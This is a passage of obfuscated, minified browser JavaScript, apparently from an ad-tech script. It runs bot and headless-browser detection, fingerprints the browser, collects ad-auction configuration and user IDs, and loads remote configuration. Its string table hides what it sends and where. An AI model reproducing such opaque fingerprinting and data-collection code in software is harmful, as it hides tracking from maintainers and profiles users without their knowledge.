Array&&function(t,e){t[r(3261)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3322)][n(668)][n(2137)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1P;function a(t){const e=a1P;try{l(r[e(3381)](t))}catch(t){o(t)}}function c(t){const e=a1P;try{l(r[e(1959)](t))}catch(t){o(t)}}function l(t){const e=a1P;var r;t[e(3105)]?i(t[e(2381)]):(r=t[e(2381)],r instanceof n?r:new n((function(t){t(r)})))[e(3470)](a,c)}l((r=r[s(673)](t,e||[]))[s(3381)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2350)==typeof Symbol&&(a[Symbol[r(2108)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1P;if(i)throw new TypeError(r(2373));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2778)]:t[0]?o[r(1959)]||((s=o[r(2778)])&&s[r(2137)](o),0):o[r(3381)])&&!(s=s[r(2137)](o,t[1]))[r(3105)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2381)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1774)]++,{value:t[1],done:!1};case 5:c[r(1774)]++,o=t[1],t=[0];continue;case 7:t=c[r(1524)][r(2102)](),c[r(2981)][r(2102)]();continue;default:if(!((s=(s=c[r(2981)])[r(1567)]>0&&s[s[r(1567)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1774)]=t[1];break}if(6===t[0]&&c[r(1774)]<s[1]){c[r(1774)]=s[1],s=t;break}if(s&&c[r(1774)]<s[2]){c[r(1774)]=s[2],c[r(1524)][r(514)](t);break}s[2]&&c[r(1524)][r(2102)](),c[r(2981)][r(2102)]();continue}t=n[r(2137)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Iu(e,n,r){const i=t;if(r||2===arguments[i(1567)])for(var o,s=0,a=n[i(1567)];s<a;s++)!o&&s in n||(o||(o=Array[i(3322)][i(2418)][i(2137)](n,0,s)),o[s]=n[s]);return e[i(591)](o||Array[i(3322)][i(2418)][i(2137)](n))}Object[t(1397)],Object[t(1397)],t(2350)==typeof SuppressedError&&SuppressedError;var Uu=t(605),Ou=t(2072),Wu=t(2648),Fu=t(1053),Ru=t(2527),qu=t(1971),Du=function(t){function e(n,r){const i=a1P;var o=t[i(2137)](this,r)||this;return o[i(3075)]=n,o[i(481)]=i(990),Object[i(545)](o,e[i(3322)]),o}return function(t,e){const n=a1P;if(n(2350)!=typeof e&&null!==e)throw new TypeError(n(583)+String(e)+n(1596));function r(){this[n(3319)]=t}Lu(t,e),t[n(3322)]=null===e?Object[n(1397)](e):(r[n(3322)]=e[n(3322)],new r)}(e,t),e}(Error);function Hu(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1P;switch(i[o(1774)]){case 0:return e={},n=Object[o(2530)](t),[4,Promise[o(2598)](n[o(902)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1P;switch(c[l(1774)]){case 0:r=t[n],c[l(1774)]=1;case 1:return c[l(2981)][l(514)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2381)]=c[l(548)](),a[l(3075)]=0,a),[3,4];case 3:return s=c[l(548)](),e[n]=s instanceof Du?{state:s[l(3075)],error:""[l(591)](s[l(481)],": ")[l(591)](s[l(2092)])}:{state:-3,error:s instanceof Error?""[l(591)](s[l(481)],": ")[l(591)](s[l(2092)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(548)](),[2,e]}}))}))}function Vu(e,n){return-1!==e[t(2241)](n)}function Bu(e,n){return-1!==e[t(2241)](n)}function Xu(e){return Object[t(2361)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1567)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3131)==typeof t){if(Vu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1461)in t)return t[n(1461)](e);for(var i=0;i<t[n(1567)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(781)](e)})))return{value:!0}},s=0,a=r;s<a[n(1567)];s++){var c=o(a[s]);if(n(1269)==typeof c)return c[n(2381)]}return!1}function Gu(e){return e[t(2008)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(2344)];return 0===r[n(3075)]&&(/headless/i[n(781)](r[n(2381)])?Ru:/electron/i[n(781)](r[n(2381)])?Uu:/slimerjs/i[n(781)](r[n(2381)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1486)];return 0===r[n(3075)]&&(Zu(r[n(2381)],n(2648),n(1725),n(3336))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(880)];return 0===r[n(3075)]&&(/PhantomJS/i[n(781)](r[n(2381)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(705)],i=e[n(2994)],o=e[n(2481)];if(0===r[n(3075)]&&0===i[n(3075)]&&0===o[n(3075)]){var s=r[n(2381)];return n(1971)!==o[n(2381)]&&(37===s&&!Vu([n(3157),n(1312)],o[n(2381)])||39===s&&!Vu([n(3329)],i[n(2381)])||33===s&&!Vu([n(2459)],o[n(2381)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1149)][n(3075)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(534)];if(0===r[n(3075)]&&0===r[n(2381)][n(1567)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(3222)],i=e[n(2994)];return 0===i[n(3075)]&&n(1178)===i[n(2381)]&&(0===r[n(3075)]&&r[n(2381)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1239)];if(0===r[n(3075)]&&!r[n(2381)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3245)],i=e[n(907)],o=e[n(2994)],s=e[n(2481)];if(0===r[n(3075)]&&0===i[n(3075)]&&0===o[n(3075)]&&0===s[n(3075)]&&n(1178)===o[n(2381)]&&!i[n(2381)]&&n(2459)===s[n(2381)])return 0===r[n(2381)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1904)];return 0===i[n(3075)]&&(n(1034)===i[n(2381)][n(2154)]||null!=(null===(r=i[n(2381)][n(1264)])||void 0===r?void 0:r[n(605)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1646)];return 0===r[n(3075)]&&(/PhantomJS/i[n(781)](r[n(2381)])?Ou:/Headless/i[n(781)](r[n(2381)])?Ru:/Electron/i[n(781)](r[n(2381)])?Uu:/slimerjs/i[n(781)](r[n(2381)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2053)];if(0===r[n(3075)]&&r[n(2381)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(2447)];if(0===r[n(3075)]){var i=r[n(2381)],o=i[n(2390)],s=i[n(1034)];if(n(627)==o&&n(540)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(411)];return 0===r[n(3075)]&&(/Sequentum/i[n(781)](r[n(2381)])?n(3007):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2306)],i=e[n(942)];if(0!==r[n(3075)]||0!==i[n(3075)])return!1;var o=r[n(2381)],s=o[n(3181)],a=o[n(1920)];return i[n(2381)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3059)];if(0===r[n(3075)]&&!r[n(2381)])return qu},detectProductSub:function(e){const n=t;var r=e[n(2771)],i=e[n(2994)];return 0===r[n(3075)]&&0===i[n(3075)]&&(n(1178)!==i[n(2381)]&&n(2946)!==i[n(2381)]&&n(3377)!==i[n(2381)]&&n(3281)!==i[n(2381)]||n(1802)===r[n(2381)]?void 0:qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1479)];if(0!==r[n(3075)])return!1;var i,o=r[n(2381)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(2852)in o,e(475)in o,0===o[e(2390)][e(2241)](e(466)),e(883)in i,e(2386)in i,e(1542)in i,e(3024)in i])>=5?e(2459):Gu([e(2774)in i,e(1732)in i,e(1803)in i,0===o[e(2390)][e(2241)](e(2683)),e(1348)in o,e(621)in i])>=4?e(3157):Gu([e(1864)in navigator,e(947)in(null!==(r=null===(n=document[e(1962)])||void 0===n?void 0:n[e(2185)])&&void 0!==r?r:{}),e(1838)in i,e(635)in i,e(3091)in i,e(753)in i])>=4?e(1312):e(1971)}var Qu={android:function(){const e=t;var n=Yu(),r=e(2459)===n,i=e(1312)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2318)in o,e(987)in o,r&&!(e(3069)in o),i&&/android/i[e(781)](navigator[e(2344)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1646)])||void 0===n?void 0:n[e(1845)]();return Bu(r,e(1300))?e(1841):Bu(r,e(3058))||Bu(r,e(2460))?e(3329):Bu(r,e(3281))?e(3281):Bu(r,e(3001))?e(3001):Bu(r,e(3377))||Bu(r,e(547))?e(3377):Bu(r,e(1178))?e(1178):Bu(r,e(2946))?e(2946):e(1971)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(716)]&&document[e(716)]()},userAgent:function(){return navigator[t(1646)]},appVersion:function(){const e=t;var n=navigator[e(2344)];if(null==n)throw new Du(-1,e(2195));return n},rtt:function(){const e=t;if(void 0===navigator[e(1977)])throw new Du(-1,e(1777));if(void 0===navigator[e(1977)][e(597)])throw new Du(-1,e(1055));return navigator[e(1977)][e(597)]},windowSize:function(){const e=t;return{outerWidth:window[e(3181)],outerHeight:window[e(1920)],innerWidth:window[e(1482)],innerHeight:window[e(3039)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2846)])throw new Du(-1,e(2868));if(void 0===navigator[e(2846)][e(1567)])throw new Du(-3,e(1054));return navigator[e(2846)][e(1567)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2846)])throw new Du(-1,e(2868));if(void 0===window[e(1853)])throw new Du(-1,e(619));return navigator[e(2846)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1519)])return t[e(1519)][e(2889)]()}throw new Du(-3,e(3223))},productSub:function(){const e=t;var n=navigator[e(2771)];if(void 0===n)throw new Du(-1,e(1390));return n},windowExternal:function(){const e=t;if(void 0===window[e(592)])throw new Du(-1,e(984));var n=window[e(592)];if(e(2350)!=typeof n[e(2889)])throw new Du(-2,e(3108));return n[e(2889)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1051)])throw new Du(-1,e(2115));for(var n=navigator[e(1051)],r=Object[e(1559)](n)===MimeTypeArray[e(3322)],i=0;i<n[e(1567)];i++)r&&(r=Object[e(1559)](n[i])===MimeType[e(3322)]);return r},evalLength:function(){const e=t;return eval[e(2889)]()[e(1567)]},webGL:function(){const e=t;var n=document[e(2368)](e(2284));if(e(2350)!=typeof n[e(1290)])throw new Du(-2,e(1797));var r=n[e(1290)](e(666));if(null===r)throw new Du(-4,e(1840));if(e(2350)!=typeof r[e(1445)])throw new Du(-2,e(2979));return{vendor:r[e(1445)](r[e(1918)]),renderer:r[e(1445)](r[e(885)])}},webDriver:function(){const e=t;if(null==navigator[e(1725)])throw new Du(-1,e(1855));return navigator[e(1725)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2016)]||r[e(2884)]||r[e(958)]||r[e(773)];if(void 0!==o&&i[e(514)]([o]),Array[e(3419)](r[e(534)]))e(2459)===Yu()&&Gu([!(e(1747)in(n=window)),e(1305)in n,""+n[e(2028)]==e(428),""+n[e(1299)]==e(2136)])>=3||i[e(514)](r[e(534)]);else if(e(3131)==typeof r[e(534)]){var s=r[e(534)];s&&i[e(514)](s[e(2192)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1P;switch(n[r(1774)]){case 0:if(void 0===window[r(462)])throw new Du(-1,r(2881));if(void 0===navigator[r(2298)])throw new Du(-1,r(928));if(r(2350)!=typeof(t=navigator[r(2298)])[r(3107)])throw new Du(-2,r(2834));n[r(1774)]=1;case 1:return n[r(2981)][r(514)]([1,3,,4]),[4,t[r(3107)]({name:r(725)})];case 2:return e=n[r(548)](),[2,r(1826)===window[r(462)][r(3266)]&&r(3199)===e[r(3075)]];case 3:throw n[r(548)](),new Du(-3,r(2307));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1962)])throw new Du(-1,e(2141));var n=document[e(1962)];if(e(2350)!=typeof n[e(1413)])throw new Du(-2,e(665));return n[e(1413)]()},functionBind:function(){const e=t;if(void 0===Function[e(3322)][e(3120)])throw new Du(-2,e(2274));return Function[e(3322)][e(3120)][e(2889)]()},process:function(){const e=t;var n=window[e(1904)],r=e(2529);if(void 0===n)throw new Du(-1,""[e(591)](r,e(1194)));if(n&&e(1269)!=typeof n)throw new Du(-3,""[e(591)](r,e(717)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(978)]={window:[e(978)]},n[e(1879)]={window:[e(3113)]},n[e(995)]={window:[e(712)]},n[e(2021)]={window:[e(3284)]},n[e(3399)]={window:[e(1929)]},n[e(2396)]={window:[e(2396)]},n[e(2245)]={window:[e(2162),e(2724)]},n[e(2710)]={window:[e(2538)]},n[Ou]={window:[e(476),e(2334)]},n[e(1287)]={window:[e(764)]},n[Wu]={window:[e(1892),e(2252),e(1972),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1144),e(2974),e(3256)]},n[e(644)]={window:[e(2797)]},n[e(1725)]={window:[e(1725),e(1954),e(1181),e(1395),e(2091),e(558),e(2593)],document:[e(1806),e(2828),e(1516),e(3203),e(632),e(3201),e(1776),e(1806),e(2898),e(1004),e(1368),e(871),e(653),e(1456)]},n[Ru]={window:[e(1895),e(1798)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2129)]&&(a=Xu(window[e(2129)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2656)]&&Zu[e(673)](void 0,Iu([s],c[e(2656)],!1)),u=!(void 0===c[e(2129)]||!a[e(1567)])&&Zu[e(673)](void 0,Iu([a],c[e(2129)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1P;this[t(3227)]=void 0,this[t(1198)]=void 0}return n[e(3322)][e(2188)]=function(){return this[e(3227)]},n[e(3322)][e(3333)]=function(){return this[e(1198)]},n[e(3322)][e(2687)]=function(){const t=e;if(void 0===this[t(3227)])throw new Error(t(1590));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3131)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:qu}),i[s]=c,c[r(439)]&&(o=c)}return[i,o]}(this[t(3227)],Ju),r=n[0],i=n[1];return this[t(1198)]=r,i},n[e(3322)][e(932)]=function(){return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1P;switch(e[n(1774)]){case 0:return t=this,[4,Hu(Qu)];case 1:return t[n(3227)]=e[n(548)](),[2,this[n(3227)]]}}))}))},n}(),$u=l(6516);const td=async e=>{const n=t;try{if(r=navigator[n(1646)],Boolean(r)&&function(){const t=n;if(Su instanceof RegExp)return Su;try{Su=new RegExp(t(508),"i")}catch(t){Su=Pu}return Su}()[n(781)](r))return st.A[n(3184)](n(1940)[n(591)](navigator[n(1646)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(952)],r=void 0===e||e;return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1P;switch(e[n(1774)]){case 0:return r&&function(){const t=n;if(!(window[t(1113)]||Math[t(568)]()>=.001))try{var e=new XMLHttpRequest;e[t(3014)](t(2343),t(3021)[t(591)](t(2107),t(1552)),!0),e[t(2919)]()}catch(e){console[t(1140)](e)}}(),[4,(t=new Ku)[n(932)]()];case 1:return e[n(548)](),[2,t]}}))}))}({monitoring:!1})[n(3470)]((t=>t[n(2687)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2254)))),100))),r=await Promise[n(3191)]([t,e]);if(r&&r[n(439)])return st.A[n(3184)](n(2715)[n(591)](r[n(483)])),!0}catch(t){return st.A[n(3184)](n(3367),t),!1}}catch(t){return st.A[n(3184)](n(832),t),st.A[n(1140)](t,n(1817)),!1}var r;if(navigator[n(1646)][n(2413)](n(1558))||n(2900)===navigator[n(1646)]&&n(3095)===location[n(1454)])return!0;try{const t=[n(2973)];if([n(3177),n(1266)][n(2413)](navigator[n(1646)])&&t[n(1040)]((t=>location[n(1454)][n(2387)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(591)](rt.A[n(641)],n(1163)),kind:ht.MN[n(2533)],endpoint:rt.A[n(641)]}));if(n(1024)===await t[n(1065)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(591)](rt.A[n(641)],n(3130)),endpoint:rt.A[n(641)]}));return await r[n(467)]()}function nd(e){const n=t;if(Array[n(3419)](e)){const t=e[n(902)](nd);return t[n(1567)]>0&&n(3131)==typeof t[0]?t[n(2616)](((t,e)=>String(t)[n(1765)](String(e),void 0,{numeric:!0,sensitivity:n(444)}))):t}if(e&&n(1269)==typeof e&&null!==e){const t=Object[n(2530)](e)[n(2616)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=l(6964);window[t(2733)]=!1,window[t(2733)]=!1;const id=window[t(1007)][t(1454)],od=(new URL(rt.A[t(641)])[t(1454)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(932)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1326)[t(591)](t(877),t(631)),r=document[t(2368)](t(612));r[t(1478)]=e,document[t(419)][t(1582)](r)}()}catch(t){}Mt.A[n(932)](window);const o=null===(r=document[n(1554)])||void 0===r?void 0:r[n(1228)](n(1702));if(o)window[n(1619)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1554)])||void 0===s?void 0:s[n(1228)](n(553));t&&window[n(1619)](t,"*")}if(null===(i=document[n(1554)])||void 0===i||i[n(1150)](),function(){const t=n;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1481)===location[t(538)]&&(location[t(538)]="",wt.A[t(1850)](t(2304),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1554)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1567)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2437)](i(762))?a:i(2549)[i(591)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1228)](n(3073))||e[n(1228)](n(1546));if(null===r)throw new Error(n(3127));return r=r[n(2437)]("//")?t[n(465)]+r:r,new URL(r,t[n(1418)])}(e,n);if(c[i(1454)]===s[i(1454)]&&c[i(1996)]===s[i(1996)])return null;c[i(1691)]=s[i(1691)],c[i(465)]=/localhost|127.0.0.1/[i(781)](s[i(1691)])?i(3382):i(2397),s[i(1996)]&&(c[i(1996)]=s[i(1996)]),Object[i(1412)](o)[i(1177)]((t=>{const e=i;let[n,r]=t;c[e(3217)][e(1850)](n,r)}));const l=(0,Au.R0)(n);return l[i(560)](i(1546),c[i(1418)]),l}(location,document[t(1554)],wt.A[t(2343)](t(2304),!1),e);return!!i&&(document[t(1554)][t(2807)]?(0,Au.WH)(i,document[t(1554)]):(0,Au.qj)(i),document[t(1554)][t(1150)](),console[t(2103)](t(1154)),!0)}({essential:""}))throw new Error(n(2606));try{window[n(3436)](new CustomEvent(n(3345)))}catch(t){}return zu[n(3178)](n(1702))?(window[n(1435)]=rt.A[n(1715)],(0,ot.wZ)(e),st.A[n(1100)](e),st.A[n(3184)](n(1715),rt.A[n(1715)]),st.A[n(3184)](n(3275),rt.A[n(2945)]),st.A[n(3184)](n(1007),window[n(1007)][n(1418)]),st.A[n(3184)](n(694),window[n(1503)][n(1646)]),st.A[n(3184)](n(499),(0,ot.LZ)()),st.A[n(3184)](n(1296),Nu.A[n(2398)]()[n(2889)]()),rt.A[n(3184)]||n(2612)===wt.A[n(2343)](n(684),!1)?((0,vu.z)((0,At.i7)(n(1285))),window[n(542)]=nu.md,window[n(1141)]=nu.ks,window[n(2329)]=nu._,window[n(2176)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1042)],endpoint:rt.A[n(641)]}),window[n(2489)]=ht.sH,window[n(2027)]=ht.EW,window[n(951)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2980)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2103)](n(2228)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1001)])&&void 0!==i||(r[n(1001)]={}),window[n(1001)][n(827)]=!0,window[n(1001)][n(1365)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1567)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(577)](e);let i="";for(let t=0;t<r[n(1567)];t++)i+=String[n(1805)](r[t]);return btoa(i)}(JSON[t(1943)](nd({a_summary:{gpt:{paths:null===(e=window[t(3035)])||void 0===e||null===(e=e[t(2083)]())||void 0===e||null===(e=e[t(1722)]())||void 0===e?void 0:e[t(902)]((e=>e[t(2088)]()))}},prebid:{config:null===(r=window[t(535)])||void 0===r||null===(i=r[t(3413)])||void 0===i?void 0:i[t(2137)](r),userIds:null===(o=window[t(535)])||void 0===o||null===(s=o[t(655)])||void 0===s?void 0:s[t(2137)](o),adUnits:null===(a=window[t(535)])||void 0===a?void 0:a[t(3450)],installedModules:null===(c=window[t(535)])||void 0===c?void 0:c[t(3119)],consentMetadata:null===(l=window[t(535)])||void 0===l||null===(u=l[t(1295)])||void 0===u?void 0:u[t(2137)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(535)])||void 0===d||null===(h=d[t(1072)])||void 0===h?void 0:h[t(2137)](d),events:null===(m=window[t(535)])||void 0===m||null===(f=m[t(2982)])||void 0===f?void 0:f[t(2137)](m)}:void 0,gpt:{config:null===(p=window[t(3035)])||void 0===p||null===(g=p[t(3413)])||void 0===g?void 0:g[t(2137)](p),pubads:{slots:null===(b=window[t(3035)])||void 0===b||null===(b=b[t(2083)]())||void 0===b||null===(b=b[t(1722)]())||void 0===b?void 0:b[t(902)]((e=>({adUnitPath:e[t(2088)](),attributeKeys:e[t(1784)](),categoryExclusions:e[t(997)](),clickUrl:e[t(1215)](),slotId:e[t(745)](),sizes:e[t(3451)](),outOfPage:e[t(1359)](),services:e[t(3370)]()[t(902)]((e=>({name:e[t(1865)]()}))),targeting:Object[t(842)](e[t(1655)]()[t(902)]((n=>[n,e[t(1320)](n)])))}))),targeting:Object[t(842)](null===(w=window[t(3035)])||void 0===w||null===(w=w[t(2083)]())||void 0===w||null===(w=w[t(1655)]())||void 0===w?void 0:w[t(902)]((e=>{const n=t;var r;return[e,null===(r=window[n(3035)])||void 0===r||null===(r=r[n(2083)]())||void 0===r?void 0:r[n(1320)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2763)])||void 0===x||x[t(2137)](k,y)}catch(t){}return y};const l=Math[n(1651)](performance[n(3380)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2343)](e(2566));return i?Boolean(i):await r})(e)&&!vt(location[n(1418)])&&!rt.A[n(3184)]&&n(2612)!==wt.A[n(2343)](n(684),!1))return(0,ot.mQ)(e,new Map([[n(2154),n(1513)]])),void st.A[n(3184)](n(2692));const u=(0,dt.i)();if(!u)return void st.A[n(3184)](n(472));(0,ot.gX)(u[n(652)]),st.A[n(3184)](n(2211),u);const d=(window[n(1007)][n(3460)]+window[n(1007)][n(538)])[n(2413)](n(3074))||n(2612)===wt.A[n(2343)](n(3074),!1);if(!u)return st.A[n(3184)](n(2591));if(null!==(o=null==u?void 0:u[n(2713)])&&void 0!==o&&!o&&window[n(1874)]!==window[n(620)])return st.A[n(3184)](n(721));if(u[n(2544)]&&!rt.A[n(3184)]&&n(2612)!==wt.A[n(2343)](n(684),!1)&&!d){const[p,g]=await Promise[n(2598)]([(0,Tu.H4)(u[n(983)]),(0,Tu.jy)(u[n(1640)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(3184)](n(1570))}if(!u[n(1156)]&&!rt.A[n(3184)]&&n(2612)!==wt.A[n(2343)](n(684),!1)&&!d)return st.A[n(3184)](n(2904));wt.A[n(2610)](u[n(1720)]&&!!u[n(2497)]),(0,Mu.Nq)();const[h,m]=null!=u&&u[n(492)]||d?[!0,!0]:await Promise[n(2598)]([(0,Tu.H4)(u[n(983)]),(0,Tu.jy)(u[n(1640)])]);if(window[n(1001)][n(2728)]=h,(0,Mu.B3)(),st.A[n(3184)](n(2316),h),st.A[n(3184)](n(2256),m),u[n(2174)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2343)](e(1309));if(n)try{const r=JSON[e(2062)](n);if(r[e(1726)]&&r[e(1726)]+864e5>Date[e(3380)]())return ed(t)[e(3470)]((t=>{const n=e;t&&wt.A[n(1850)](n(1309),JSON[n(1943)]({...t,cachedAt:Date[n(3380)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1850)](e(1309),JSON[e(1943)]({...r,cachedAt:Date[e(3380)]()})),r}catch(t){return st.A[e(1140)](e(3118),t),{ivt:!1,reason:e(1140)}}}(e);if(b[n(1309)])return(0,ot.mQ)(e,new Map([[n(2154),b[n(1115)]],[n(1896),h[n(2889)]()]])),void st.A[n(3184)](n(2492))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(557)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1483)])||void 0===a?void 0:a[n(1461)]((t=>t[n(2191)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2413)](d)||Math[l(568)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(3035)]=window[o(3035)]||{},window[o(3035)][o(3207)]=window[o(3035)][o(3207)]||[],window[o(3035)][o(3207)][o(514)]((()=>{const t=o,a=Math[t(1651)](performance[t(3380)]());let c=!1;window[t(3035)][t(2083)]()[t(582)](t(2005),(e=>{const n=t;if(c)return;const r=e[n(749)][n(2088)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1651)](performance[n(3380)]())})})),window[t(3035)][t(2083)]()[t(582)](t(2034),(o=>{const l=t;if(c)return;const u=o[l(749)][l(2088)]()||"";if(!u||!s[u])return;if(o[l(2654)])return;c=!0;const d=Math[l(1651)](performance[l(3380)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2005)],d)}))}))})(e,c,o,u))})(e,u[n(2399)],u[n(652)],h,m,null!==(c=w[n(2674)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(3035)];return!!e&&t(3401)===e[t(2303)][t(2889)]()}catch(t){return!1}}if(Nu.A[n(2302)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1769)])&&!vt(location[n(1418)]))return void st.A[n(3184)](n(3426));if(u[n(977)]&&(0,mt.oi)(u[n(977)]))return(0,ot.ME)(e),void st.A[n(3184)](n(895));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3211)]=e[o(1720)],window[o(2106)]=e[o(2399)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(3184)](o(3482),e[o(2184)]),null!==(m=e[o(2184)])&&void 0!==m&&m[o(2191)]){var f;st.A[o(3184)](o(516),e[o(1720)]);const n=null!==(f=e[o(2184)][o(701)])&&void 0!==f?f:"eu";(o(2598)===n||"eu"===n&&e[o(1720)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2769)])&&void 0!==i?i:3e3;if(st.A[r(3184)](r(2718)),await async function(t){const e=r,n=e(2880);try{const t=localStorage[e(1466)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2062)](t);if(r&&r>Date[e(3380)]())return st.A[e(3184)](e(1687)[e(591)](n,e(1995))[e(591)](r-Date[e(3380)](),"ms")),n}}catch(t){st.A[e(1140)](e(1111),t)}st.A[e(3184)](e(1945));const i=await xt(t);try{localStorage[e(976)](n,JSON[e(1943)]({value:i,expiresAt:Date[e(3380)]()+3e5})),st.A[e(3184)](e(2634)+i)}catch(t){st.A[e(1140)](e(1180),t)}return i}(s))return st.A[r(3184)](r(894)),!1;st.A[r(3184)](r(566)[r(591)](n[r(2154)],r(1048))),r(2032)===n[r(2154)]?(n[r(2772)]&&(window[r(2479)]=n[r(2772)]),n[r(1691)]&&(window[r(2845)]=n[r(1691)])):r(463)===n[r(2154)]&&(window[r(3373)]=n[r(2772)],n[r(1386)]&&(window[r(2155)]=n[r(1386)])),st.A[r(3184)](r(2210));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1140)](e(2938),t)}};a((()=>delete window[r(1407)])),a((()=>delete window[r(680)])),a((()=>delete 